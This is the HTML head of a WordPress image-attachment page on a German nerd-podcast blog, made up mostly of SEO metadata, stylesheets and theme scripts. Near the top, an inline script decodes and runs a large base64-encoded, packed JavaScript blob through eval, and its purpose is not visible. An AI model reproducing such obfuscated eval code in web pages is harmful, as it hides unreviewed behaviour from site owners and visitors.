

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekeriki.tv/2018/12/flo-im-podcast-bei-3-frauen-n-comics-folge-8/cropped-header-1800x800-1/
body_size: 178189
content:
<!-- =========================
     Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSyI6IiMyTSJ9LGpJOkUoZSl7RCB0PTdZKEMuY0koZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodVUrdVQqKGk8Sz9pPDE/MDppOkspK2pYKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJCKDE2KS43SigxKX0sZmk6RSgpe1EvdVN8dVJ8dVF8dVB8dU98dU58dU18dUwgdUsvaS5mNihmbi51Sil9LDVYOkUoZSl7USJmciI9PTJyIGUmJjFPIT09ZSYmZS51ST09M3d9LGZsOkUoZSxpKXtRIGUmJmUuNFM/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45RigpOkMuZmEoKSYmQy5PLjV4JiZDLmNCKCEwKX0sby4xTS5hSD1FKGkpe0Qgbj1DLk8uMmksbz10LmFNKG4uMWYpLHM9M3cuNFEoZS4ybSkuM1Eobyk+PTA7M3cuNFEoZS4ybSkuM1EoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lWT1FKGUsdCl7aWYoZSl7Qy5qYShlKTtEIGk9Qy5mMCgpO2k/[base64]/[base64]/XCc2RVwnOlwnNXZcJyxcJzhyXCc6MmFbXCc2VlwnXT9cJzZFXCc6XCc1dlwnLFwnOHFcJzoyYVtcJzZzXCddP1wnNkVcJzpcJzV2XCcsXCc4cFwnOjJhW1wnNnNcJ10/[base64]/PzFvLDhzOjJhW1wnYWVcJ10/PzF1LDhyOjJhW1wnNlZcJ10/PzF1LDhxOjJhW1wnNnNcJ10/PzF1LDhwOjJhW1wnNnNcJ10/PzF1LDhvOjJhW1wnNnNcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3g9IjN4IlwnOlwnXCcpKyhhQ1sxai4xZl0/[base64]/[base64]/[base64]/Si4xdC42dDoyZi4xRi5QfWlmKEouNHA9PVwnOE5cJyl7MmYuMUYuST1cJzNMXCc7MmYuMUYuUD0oSi4xdC42dCYmSi4xdC42dCE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/XCc7IDZKXCc6XCdcJzsxWSBmVD1cJzsga0I9a0FcJzsxZS4yaT0xZitcJz1cJysoN3J8fFwnXCcpKzdwK1wnOyAyaz1cJysyaysoMlM/[base64]/PzF1LFwnOHJcJzo3bi44cj8/MXUsXCc4cVwnOjduLjhxPz8xdSxcJzhwXCc6N24uOHA/PzF1LFwnOG9cJzo3bi44bz8/[base64]'));</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cropped-header-1800x800-1 - Geekeriki- Der Nerd-Kanal</title>
	<link rel="canonical" href="https://geekeriki.tv/2018/12/flo-im-podcast-bei-3-frauen-n-comics-folge-8/cropped-header-1800x800-1/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cropped-header-1800x800-1 - Geekeriki- Der Nerd-Kanal" />
	<meta property="og:url" content="https://geekeriki.tv/2018/12/flo-im-podcast-bei-3-frauen-n-comics-folge-8/cropped-header-1800x800-1/" />
	<meta property="og:site_name" content="Geekeriki- Der Nerd-Kanal" />
	<meta property="article:publisher" content="http://www.geekeriki.tv" />
	<meta property="og:image" content="https://geekeriki.tv/2018/12/flo-im-podcast-bei-3-frauen-n-comics-folge-8/cropped-header-1800x800-1" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://geekeriki.tv/2018/12/flo-im-podcast-bei-3-frauen-n-comics-folge-8/cropped-header-1800x800-1/","url":"https://geekeriki.tv/2018/12/flo-im-podcast-bei-3-frauen-n-comics-folge-8/cropped-header-1800x800-1/","name":"cropped-header-1800x800-1 - Geekeriki- Der Nerd-Kanal","isPartOf":{"@id":"https://geekeriki.tv/#website"},"primaryImageOfPage":{"@id":"https://geekeriki.tv/2018/12/flo-im-podcast-bei-3-frauen-n-comics-folge-8/cropped-header-1800x800-1/#primaryimage"},"image":{"@id":"https://geekeriki.tv/2018/12/flo-im-podcast-bei-3-frauen-n-comics-folge-8/cropped-header-1800x800-1/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/12/cropped-header-1800x800-1.jpeg?fit=1000%2C340&ssl=1","datePublished":"2018-12-16T10:39:57+00:00","breadcrumb":{"@id":"https://geekeriki.tv/2018/12/flo-im-podcast-bei-3-frauen-n-comics-folge-8/cropped-header-1800x800-1/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://geekeriki.tv/2018/12/flo-im-podcast-bei-3-frauen-n-comics-folge-8/cropped-header-1800x800-1/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/2018/12/flo-im-podcast-bei-3-frauen-n-comics-folge-8/cropped-header-1800x800-1/#primaryimage","url":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/12/cropped-header-1800x800-1.jpeg?fit=1000%2C340&ssl=1","contentUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/12/cropped-header-1800x800-1.jpeg?fit=1000%2C340&ssl=1"},{"@type":"BreadcrumbList","@id":"https://geekeriki.tv/2018/12/flo-im-podcast-bei-3-frauen-n-comics-folge-8/cropped-header-1800x800-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekeriki.tv/"},{"@type":"ListItem","position":2,"name":"Flo im PODCAST bei 3 Frauen. n Comics. Folge 8","item":"https://geekeriki.tv/2018/12/flo-im-podcast-bei-3-frauen-n-comics-folge-8/"},{"@type":"ListItem","position":3,"name":"cropped-header-1800&#215;800-1"}]},{"@type":"WebSite","@id":"https://geekeriki.tv/#website","url":"https://geekeriki.tv/","name":"Geekeriki- Der Nerd-Kanal","description":"Der Nerd Podcast, Comic- Reviews und Brettspiel Blog ","publisher":{"@id":"https://geekeriki.tv/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekeriki.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://geekeriki.tv/#organization","name":"Geekeriki","url":"https://geekeriki.tv/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/#/schema/logo/image/","url":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","contentUrl":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","width":851,"height":314,"caption":"Geekeriki"},"image":{"@id":"https://geekeriki.tv/#/schema/logo/image/"},"sameAs":["http://www.geekeriki.tv","https://www.instagram.com/geekeriki/","https://www.youtube.com/geekeriki"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Feed" href="https://geekeriki.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Kommentar-Feed" href="https://geekeriki.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekeriki.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekeriki.tv%2F2018%2F12%2Fflo-im-podcast-bei-3-frauen-n-comics-folge-8%2Fcropped-header-1800x800-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekeriki.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekeriki.tv%2F2018%2F12%2Fflo-im-podcast-bei-3-frauen-n-comics-folge-8%2Fcropped-header-1800x800-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://geekeriki.tv/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://geekeriki.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.transitions.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/colorbox.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tx-style-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/tx-style.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-parent-css' href='https://geekeriki.tv/wp-content/themes/blogarise/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-default-css-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-dark-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/navigation.js?ver=6.9" id="blogarise-navigation-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/bootstrap.js?ver=6.9" id="blogarise_bootstrap_script-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/main.js?ver=6.9" id="blogarise_main-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.marquee.js?ver=6.9" id="blogarise-marquee-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://geekeriki.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekeriki.tv/wp-json/wp/v2/media/1125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekeriki.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/a8ol4u-i9' />
	<style>img#wpstats{display:none}</style>
		<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: a0afbf    }
</style>
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        :root {
        --wrap-color: #a0afbf    }
    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a0afbf; background-image: url("https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=270%2C270&#038;ssl=1" />
</head>
